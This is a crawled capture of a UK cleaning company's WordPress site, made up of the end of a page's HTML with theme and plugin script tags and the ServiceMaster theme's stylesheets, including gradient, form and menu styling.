Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/CSSPlugin.min.js?ver=6.8.3" id="CSSPlugin.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/Chart.min.js?ver=6.8.3" id="Chart.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/EasePack.min.js?ver=6.8.3" id="EasePack.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.8.3" id="ScrollToPlugin.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/TimelineLite.min.js?ver=6.8.3" id="TimelineLite.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/TweenLite.min.js?ver=6.8.3" id="TweenLite.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/absoluteCounter.js?ver=6.8.3" id="absoluteCounter.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/bootstrapCarousel.js?ver=6.8.3" id="bootstrapCarousel.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/counter.js?ver=6.8.3" id="counter.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/easypiechart.js?ver=6.8.3" id="easypiechart.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/fluidvids.min.js?ver=6.8.3" id="fluidvids.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.appear.js?ver=6.8.3" id="jquery.appear.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.8.3" id="jquery.easing.1.3.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.flexslider-min.js?ver=6.8.3" id="jquery.flexslider-min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.hoverIntent.min.js?ver=6.8.3" id="jquery.hoverIntent.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.8.3" id="jquery.infinitescroll.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.isotope.min.js?ver=6.8.3" id="jquery.isotope.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.mixitup.min.js?ver=6.8.3" id="jquery.mixitup.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=6.8.3" id="jquery.multiscroll.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.8.3" id="jquery.nicescroll.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.plugin.js?ver=6.8.3" id="jquery.plugin.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="jquery.prettyPhoto.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.touchSwipe.min.js?ver=6.8.3" id="jquery.touchSwipe.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.8.3" id="jquery.waitforimages.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.8.3" id="jquery.waypoints.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/jquery.zcountdown.min.js?ver=6.8.3" id="jquery.zcountdown.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.8.3" id="modernizr.custom.85257.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/owl.carousel.min.js?ver=6.8.3" id="owl.carousel.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-mode.pkgd.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/parallax.min.js?ver=6.8.3" id="parallax.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/select2.min.js?ver=6.8.3" id="select2.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/skrollr.js?ver=6.8.3" id="skrollr.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/slick.min.js?ver=6.8.3" id="slick.min.js-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7" id="isotope-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-mode-js"></script>
<script type="text/javascript" id="servicemaster-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdGlobalVars = {"vars":{"mkdAddForAdminBar":0,"mkdElementAppearAmount":-150,"mkdFinishedMessage":"No more posts","mkdMessage":"Loading new posts...","mkdPtfLoadMoreMessage":"Loading...","mkdTopBarHeight":50,"mkdStickyHeaderHeight":0,"mkdStickyHeaderTransparencyHeight":60,"mkdLogoAreaHeight":100,"mkdMenuAreaHeight":60,"mkdMobileHeaderHeight":100}};
var mkdPerPageVars = {"vars":{"mkdStickyScrollAmount":0,"mkdStickyScrollAmountFullScreen":false,"mkdHeaderTransparencyHeight":160}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/modules.min.js?ver=6.8.3" id="servicemaster-mikado-modules-js"></script>
<script type="text/javascript" id="servicemaster-mikado-modules-js-after">
/* <![CDATA[ */
(function($){
$(window).load(function(){
    mkdHomepagesAppear();
});

function mkdHomepagesAppear() {
    var homepages = $('.mkd-homepages-row .mkd-iwt-over');

    if (homepages.length && !mkd.htmlEl.hasClass('touch')) {
        homepages.each(function(i){
            var homepage = $(this);

            setTimeout(function(){
                homepage.addClass('mkd-appeared');
            }, i*300);
        });
    }
}

})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/blog.min.js?ver=6.8.3" id="servicemaster-mikado-blog-js"></script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mkd-like-js-extra">
/* <![CDATA[ */
var mkdLike = {"ajaxurl":"https:\/\/wondermaids.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/js/like.js?ver=1.0" id="mkd-like-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wondermaids.co.uk/wp-content/themes/servicemaster/style.css?ver=6.8.3
body_size: 133
content:
/*
Theme Name: ServiceMaster
Theme URI: http://servicemaster.mikado-themes.com
Description: A Multi-concept Theme for Small Businesses
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Version: 1.3.2
License: GNU General Public License
License URI: licence/GPL.txt
Text Domain: servicemaster
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, translation-ready
*/

--- FILE ---
content_type: text/css
request_url: https://wondermaids.co.uk/wp-content/themes/servicemaster-child/style.css?ver=6.8.3
body_size: 144
content:
/*
Theme Name: ServiceMaster Child
Theme URI: http://servicemaster.mikado-themes.com/
Description: A child theme of ServiceMaster Theme
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Version: 1.0.1
Template: servicemaster
*/


--- FILE ---
content_type: text/css
request_url: https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/css/style_dynamic.css?ver=1699365990
body_size: 1316
content:
.mkd-preload-background { background-image: url(https://wondermaids.co.uk/wp-content/themes/servicemaster/assets/img/preload_pattern.png) !important;}

.mkd-type1-gradient-left-to-right { background: linear-gradient(to right,#50d18e, #0098ff);}

.mkd-type1-separator-gradient-left-to-right { border-image: linear-gradient(to right,#50d18e, #0098ff);border-image-slice: 1;}

.mkd-type1-gradient-bottom-to-top, .mkd-type1-gradient-bottom-to-top-after:after { background: linear-gradient(to top,#50d18e, #0098ff);}

.mkd-type1-gradient-left-bottom-to-right-top { background: linear-gradient(to right top,#50d18e, #0098ff);}

.mkd-type1-gradient-left-to-right-2x { background: linear-gradient(to right,#50d18e 0%, #0098ff 50%,#50d18e 100%);background-size: 200% 200%;}

.mkd-type1-gradient-left-to-right-text i, .mkd-type1-gradient-left-to-right-text i:before, .mkd-type1-gradient-left-to-right-text span { background: -webkit-linear-gradient(right top,#0098ff, #50d18e);color: #50d18e;-webkit-background-clip: text;-webkit-text-fill-color: transparent;}

.mkd-type1-gradient-bottom-to-top-text i, .mkd-type1-gradient-bottom-to-top-text i:before, .mkd-type1-gradient-bottom-to-top-text span { background: -webkit-linear-gradient(bottom,#0098ff, #50d18e);color: #50d18e;-webkit-background-clip: text;-webkit-text-fill-color: transparent;}

.mkd-type4-gradient-left-to-right { background: linear-gradient(to right,#32343a, #bfa155);}

.mkd-type4-separator-gradient-left-to-right { border-image: linear-gradient(to right,#32343a, #bfa155);border-image-slice: 1;}

.mkd-type4-gradient-bottom-to-top, .mkd-type4-gradient-bottom-to-top-after:after { background: linear-gradient(to top,#32343a, #bfa155);}

.mkd-type4-gradient-left-bottom-to-right-top { background: linear-gradient(to right top,#32343a, #bfa155);}

.mkd-type4-gradient-left-to-right-2x { background: linear-gradient(to right,#32343a 0%, #bfa155 50%,#32343a 100%);background-size: 200% 200%;}

.mkd-type4-gradient-left-to-right-text i, .mkd-type4-gradient-left-to-right-text i:before, .mkd-type4-gradient-left-to-right-text span { background: -webkit-linear-gradient(right top,#bfa155, #32343a);color: #32343a;-webkit-background-clip: text;-webkit-text-fill-color: transparent;}

.mkd-type4-gradient-bottom-to-top-text i, .mkd-type4-gradient-bottom-to-top-text i:before, .mkd-type4-gradient-bottom-to-top-text span { background: -webkit-linear-gradient(bottom,#bfa155, #32343a);color: #32343a;-webkit-background-clip: text;-webkit-text-fill-color: transparent;}

.mkd-boxed .mkd-wrapper { background-attachment: fixed;}

.mkd-st-loader .pulse, .mkd-st-loader .double_pulse .double-bounce1, .mkd-st-loader .double_pulse .double-bounce2, .mkd-st-loader .cube, .mkd-st-loader .rotating_cubes .cube1, .mkd-st-loader .rotating_cubes .cube2, .mkd-st-loader .stripes > div, .mkd-st-loader .wave > div, .mkd-st-loader .two_rotating_circles .dot1, .mkd-st-loader .two_rotating_circles .dot2, .mkd-st-loader .five_rotating_circles .container1 > div, .mkd-st-loader .five_rotating_circles .container2 > div, .mkd-st-loader .five_rotating_circles .container3 > div, .mkd-st-loader .atom .ball-1:before, .mkd-st-loader .atom .ball-2:before, .mkd-st-loader .atom .ball-3:before, .mkd-st-loader .atom .ball-4:before, .mkd-st-loader .clock .ball:before, .mkd-st-loader .mitosis .ball, .mkd-st-loader .lines .line1, .mkd-st-loader .lines .line2, .mkd-st-loader .lines .line3, .mkd-st-loader .lines .line4, .mkd-st-loader .fussion .ball, .mkd-st-loader .fussion .ball-1, .mkd-st-loader .fussion .ball-2, .mkd-st-loader .fussion .ball-3, .mkd-st-loader .fussion .ball-4, .mkd-st-loader .wave_circles .ball, .mkd-st-loader .pulse_circles .ball { background-color: #a9d8bc;}

.mkd-tabs .mkd-tabs-nav li a { color: #606060;}

.mkd-tabs .mkd-tabs-nav li.ui-state-active a, .mkd-tabs .mkd-tabs-nav li.ui-state-hover a { background-color: #a9d8bc;}

.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit { background-color: rgba(69, 69, 69, 1);}

.cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea { height: 150px;}

.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz { background-color: rgba(255, 255, 255, 1);}

.cf7_custom_style_2 p { color: #161616;font-size: 14px;font-family: Poppins;font-weight: 600;}

.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit { background-color: rgba(255, 220, 57, 1);border-color: rgba(255, 220, 57, 1);}

.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover { background-color: rgba(242, 209, 54, 1);border-color: rgba(242, 209, 54, 1);}

.cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea { height: 100px;}

.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz { background-color: rgba(243, 245, 246, 1);border-color: rgba(216, 221, 227, 1);}

.cf7_custom_style_3 p { color: #5c5c5c;font-size: 16px;line-height: 26px;font-family: Lato;font-weight: 300;}

.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit { font-weight: 600;background-color: rgba(255, 255, 255, 1);}

.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover { background-color: rgba(246, 246, 246, 1);}

.cf7_custom_style_4 input.wpcf7-form-control.wpcf7-submit { color: #ffffff;background-color: rgba(69, 69, 69, 1);border-color: rgba(69, 69, 69, 1);}

.cf7_custom_style_4 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover { color: #ffffff;background-color: rgba(77, 77, 77, 1);border-color: rgba(77, 77, 77, 1);}

.mkd-top-bar, .mkd-header-box .mkd-top-bar { height: 50px;}

.mkd-top-bar .mkd-logo-wrapper a { max-height: 50px;}

.mkd-top-bar-background { height: 75px;}

.mkd-header-standard-extended .mkd-page-header .mkd-logo-area .mkd-grid .mkd-vertical-align-containers { border: 0;}

.mkd-header-centered .mkd-page-header .mkd-logo-area .mkd-grid .mkd-vertical-align-containers { border: 0;}

.mkd-header-standard-extended .mkd-page-header .mkd-menu-area { background-color: rgba(237, 201, 226, 1);height: 60px;}

            .mkd-main-menu.mkd-default-nav > ul > li > a,
            .mkd-page-header #lang_sel > ul > li > a,
            .mkd-page-header #lang_sel_click > ul > li > a,
            .mkd-page-header #lang_sel ul > li:hover > a{
             color: #ffffff;                                                                                     }
        
        
        
        
        
        
            .mkd-main-menu.mkd-default-nav > ul > li:hover > a span.item_inner,
            .mkd-main-menu.mkd-default-nav > ul > li.mkd-active-item:hover > a span.item_inner,
            .mkd-page-header #lang_sel li:hover .lang_sel_sel {
            background-color: #feb8ec;
            }
        
                    .mkd-main-menu.mkd-default-nav > ul > li.mkd-active-item > a span.item_inner {
            background-color: #feb8ec;
            }
        

        
        
        
        
        
        
        .mkd-full-width-wide-menu .mkd-drop-down .wide .second, .mkd-drop-down .second .inner > ul, .mkd-drop-down .second .inner ul li ul, .mkd-drop-down li.narrow .second .inner ul, .shopping_cart_dropdown, .mkd-page-header #lang_sel ul ul, .mkd-top-bar #lang_sel ul ul, .mkd-drop-down .wide.wide_background .second { background-color: rgba(232,201,224,1);}


        
        
        
        
        
        
        
        
        
        
        
        
                
        
                
        .mkd-mobile-header .mkd-mobile-nav a, .mkd-mobile-header .mkd-mobile-nav h4 { color: #ffffff;}

.mkd-mobile-header .mkd-mobile-nav a:hover, .mkd-mobile-header .mkd-mobile-nav h4:hover { color: #feb8ec;}

			@media only screen and (max-width: 480px) {
			.mkd-mobile-header .mkd-mobile-logo-wrapper a { height: 32px !important;}

			}
		.mkd-search-fade .mkd-fullscreen-search-holder { background-image: url(https://wondermaids.co.uk/wp-content/uploads/2017/04/search-background.jpg);}

